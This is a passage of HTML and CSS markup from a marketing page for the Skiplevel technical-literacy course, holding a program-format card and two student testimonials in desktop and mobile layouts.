<a class="btn btn--outline btn--small btn--auto" href="https://www.skiplevel.co/is-skiplevel-right-for-me?utm_content=HomePage-Via-TestimonialsButton-IsRightPage#section-1652127672150"   kjb-settings-id="sections_1652122716733_blocks_1652124808631_settings_btn_background_color">
  
    See testimonials
  
</a>

  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1652124876287 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1652124876287 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1652124876287 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1652124876287 .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1652124876287 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1652122716733_blocks_1652124876287_settings_width"
  id="block-1652124876287"
  class="
  block-type--pricing
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1652124876287 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1652124876287 .pricing__name {
    color: #000000;
  }
  #block-1652124876287 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
  
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1652122716733_blocks_1652124876287_settings_text">
      <h4>Program Format</h4>
<p>We're an on-demand course plus community.&nbsp;Get the details on how you'll be taking the course.</p>
    </div>
  
  
    






<style>
  #block-1652124876287 .btn {
    color: #ffffff;
    border-color: #0072EF;
    border-radius: 30px;
    background-color: #0072EF;
  }
  #block-1652124876287 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<a class="btn btn--outline btn--small btn--auto" href="https://www.skiplevel.co/is-skiplevel-right-for-me?utm_content=HomePage-Via-ProgramFormatButton-IsRightPage#section-1651958385930"   kjb-settings-id="sections_1652122716733_blocks_1652124876287_settings_btn_background_color">
  
    Learn more
  
</a>

  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1618438963092" data-section-id="1618438963092"><style>
  
  #section-1618438963092 .section {
    background-color: #ffffff;
  }
  #section-1618438963092 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1618438963092 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
      padding-left: 0 !important;
      padding-right: 0 !important;
    
  }
  #section-1618438963092 .row {
    
      margin: 0 !important
    
  }
  #section-1618438963092 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1618438963092 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1618438963092 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1618438963092 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1618438963092 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>


<section kjb-settings-id="sections_1618438963092_settings_background_color"
  class="section
  
  hidden--mobile
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container container--full">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1618925000218 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618925000218 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618925000218 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 30px;
      margin-left: 0px;
    }
    #block-1618925000218 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618925000218 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1618438963092_blocks_1618925000218_settings_width"
  id="block-1618925000218"
  class="
  block-type--text
  text-center
  col-12
  hidden--desktop
  hidden--mobile
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p style="font-weight: bold; letter-spacing: 2px;">HEAR FROM PAST STUDENTS</p>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1618438963091_3 { padding: 0; }
  
  /* margin settings */
  #block-1618438963091_3 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618438963091_3 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618438963091_3 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618438963091_3 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618438963091_3 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1618438963092_blocks_1618438963091_3_settings_width"
  id="block-1618438963091_3"
  class="
  block-type--image
  text-
  col-1
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1618438963091_3 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1618438963091_3 .image {
    width: 100%;
    
      width: 80px;
    
  }
  #block-1618438963091_3 .image__image {
    width: 100%;
    
      width: 80px;
    
  }
  #block-1618438963091_3 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1618438963091_3 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1618438963091_3 .block {
        display: flex;
        justify-content: flex-end;
    }
    #block-1618438963091_3 .image__overlay {
      opacity: 0;
    }
    #block-1618438963091_3 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147689043/settings_images/QOEw9K4DT9aNRSToUew3_nicole-tay.png" kjb-settings-id="sections_1618438963092_blocks_1618438963091_3_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1618438963091_4 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618438963091_4 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618438963091_4 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618438963091_4 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618438963091_4 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1618438963092_blocks_1618438963091_4_settings_width"
  id="block-1618438963091_4"
  class="
  block-type--text
  text-left
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><strong>Nicole Tay</strong><br /><em>Head of Marketing, Skynet&nbsp;Labs</em></p>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1619279049150 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619279049150 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619279049150 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619279049150 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619279049150 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1618438963092_blocks_1619279049150_settings_width"
  id="block-1619279049150"
  class="
  block-type--link_list
  text-center
  col-1
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1619279049150 .link-list__title {
    color: ;
  }
  #block-1619279049150 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-center link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_1618438963092_blocks_1619279049150_settings_menu">
    
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1618438963091_0 { padding: 0; }
  
  /* margin settings */
  #block-1618438963091_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618438963091_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618438963091_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618438963091_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618438963091_0 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1618438963092_blocks_1618438963091_0_settings_width"
  id="block-1618438963091_0"
  class="
  block-type--image
  text-
  col-1
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1618438963091_0 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1618438963091_0 .image {
    width: 100%;
    
      width: 80px;
    
  }
  #block-1618438963091_0 .image__image {
    width: 100%;
    
      width: 80px;
    
  }
  #block-1618438963091_0 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1618438963091_0 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1618438963091_0 .block {
        display: flex;
        justify-content: flex-end;
    }
    #block-1618438963091_0 .image__overlay {
      opacity: 0;
    }
    #block-1618438963091_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147775101/settings_images/vEjcu4PfS2C8bVxbExOw_adoni-ioannou.png" kjb-settings-id="sections_1618438963092_blocks_1618438963091_0_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1618438963091_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618438963091_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618438963091_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618438963091_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618438963091_1 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1618438963092_blocks_1618438963091_1_settings_width"
  id="block-1618438963091_1"
  class="
  block-type--text
  text-left
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><strong>Adoni Ioannou</strong><br /><em>Director of Sales, Xandr</em></p>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1618438963091_7 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618438963091_7 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618438963091_7 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618438963091_7 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618438963091_7 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1618438963092_blocks_1618438963091_7_settings_width"
  id="block-1618438963091_7"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<div class="box-shadow-medium background-light" style="color: #000; width: 90%; margin: 20px; padding: 20px; border: 4px none black; font-size: 16px;">I was struggling to keep up and communicate&nbsp;confidently with developers..&nbsp;<strong>Skiplevel&nbsp;helped me not only speak more confidently to engineers, but it also helped me land interviews in product management.</strong> This was a huge leap for me having no formal tech background and being from the healthcare&nbsp;industry. This course absolutely helped me fill in my technical gaps.</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1618438963091_5 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618438963091_5 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618438963091_5 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618438963091_5 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618438963091_5 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1618438963092_blocks_1618438963091_5_settings_width"
  id="block-1618438963091_5"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<div class="box-shadow-medium background-light" style="color: #000; width: 90%; margin: 20px; padding: 20px; border: 4px none black; font-size: 16px;">Although I work closely with engineers and TPMs, I lacked a basic understanding of their "language" and technical perspective. As I explore becoming a founder myself, the Skiplevel program helped me build a technical foundation so I can credibly communicate and understand technical trade-offs. Skiplevel does a great job balancing the depth/breadth of the content with how digestible and interactive the experience is!</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1619278831910 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619278831910 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619278831910 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619278831910 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619278831910 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1618438963092_blocks_1619278831910_settings_width"
  id="block-1619278831910"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
#section-1618438963092 [class*="col-"] {padding-bottom:0;padding-top:0;}
#section-1616527905303 [class*="col-"] {padding-bottom:0;padding-top:0;}
</style>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1616526023670" data-section-id="1616526023670"><style>
  
  #section-1616526023670 .section {
    background-color: #ffffff;
  }
  #section-1616526023670 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1616526023670 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1616526023670 .row {
    
  }
  #section-1616526023670 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1616526023670 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1616526023670 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1616526023670 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1616526023670_settings_background_color"
  class="section
  hidden--desktop
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1618925823271 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618925823271 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618925823271 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618925823271 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618925823271 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1616526023670_blocks_1618925823271_settings_width"
  id="block-1618925823271"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p style="font-weight: bold; letter-spacing: 2px; margin-bottom: 0px;">HEAR FROM PAST STUDENTS</p>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1616526023668_0 { padding: 0; }
  
  /* margin settings */
  #block-1616526023668_0 {
    margin-top: 20px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1616526023668_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1616526023668_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1616526023668_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1616526023668_0 {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div kjb-settings-id="sections_1616526023670_blocks_1616526023668_0_settings_width"
  id="block-1616526023668_0"
  class="
  block-type--feature
  text-center
  col-7
  hidden--desktop
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1616526023668_0 .feature__image {
    width: 100px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147689043/settings_images/mU2su7pRTulPS2uLWnYf_nicole-tay.png" kjb-settings-id="sections_1616526023670_blocks_1616526023668_0_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1616526023670_blocks_1616526023668_0_settings_text">
    <p><strong>&ndash;&nbsp;Nicole Tay<br /></strong><em>Head of Marketing, Skynet Labs</em></p>
<p>I was struggling to keep up and communicate&nbsp;confidently with developers and I wanted to do more on my part to bridge the communications divide.&nbsp;<strong>Skiplevel&nbsp;helped me not only speak more confidently to engineers, but it also helped me land interviews in product management.</strong>&nbsp;This was a huge leap for me having no formal tech background and being from the healthcare&nbsp;industry. This course absolutely helped me fill in my technical gaps. If you feel overwhelmed or lost in technical convos, this course is worth it if just to build your comfort level and communication skills.&nbsp;</p>
  </div>
  
</div>

  </div>
</div>

  <div class="block-break"></div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1618519851742" data-section-id="1618519851742"><style>
  
  #section-1618519851742 .section {
    background-color: #ffffff;
  }
  #section-1618519851742 .sizer {
    padding-top: 0px;
    padding-bottom: 40px;
  }
  #section-1618519851742 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1618519851742 .row {
    
  }
  #section-1618519851742 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1618519851742 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1618519851742 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1618519851742 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1618519851742_settings_background_color"
  class="section
  hidden--desktop
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1618519851741_1 { padding: 0; }
  
  /* margin settings */
  #block-1618519851741_1 {
    margin-top: 20px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1618519851741_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1618519851741_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1618519851741_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1618519851741_1 {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div kjb-settings-id="sections_1618519851742_blocks_1618519851741_1_settings_width"
  id="block-1618519851741_1"
  class="
  block-type--feature
  text-center
  col-7
  hidden--desktop
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1618519851741_1 .feature__image {
    width: 100px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147689043/settings_images/7VkYi7MTpuoYK8IoopOw_adoni-ioannou.png" kjb-settings-id="sections_1618519851742_blocks_1618519851741_1_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1618519851742_blocks_1618519851741_1_settings_text">
    <p><strong>&ndash;&nbsp;Adoni Ioannou<br /></strong><em>Director of Sales,&nbsp;Xandr</em></p>
<p>Although I work&nbsp;closely with engineers and TPMs, I lacked a basic understanding of their "language" and technical perspective. As I explore becoming a founder myself,&nbsp;<strong>the Skiplevel program helped me build a&nbsp;technical foundation so I can credibly communicate and understand technical trade-offs.</strong>&nbsp;Skiplevel does a great job balancing the depth/breadth of the content with how digestible and interactive the experience is! I highly recommend the program!</p>
  </div>
  
</div>

  </div>
</div>

  <div class="block-break"></div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1619650456119" data-section-id="1619650456119"><style>
  
  #section-1619650456119 .section {
    background-color: ;
  }
  #section-1619650456119 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1619650456119 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1619650456119 .row {
    
  }
  #section-1619650456119 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1619650456119 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1619650456119 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1619650456119 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1619650456119_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1619650456119_0 { padding: 0; }
  
  /* margin settings */
  #block-1619650456119_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619650456119_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
      padding-right: 60px;
    
    
    
      padding-left: 60px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619650456119_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619650456119_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619650456119_0 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1619650456119_blocks_1619650456119_0_settings_width"
  id="block-1619650456119_0"
  class="
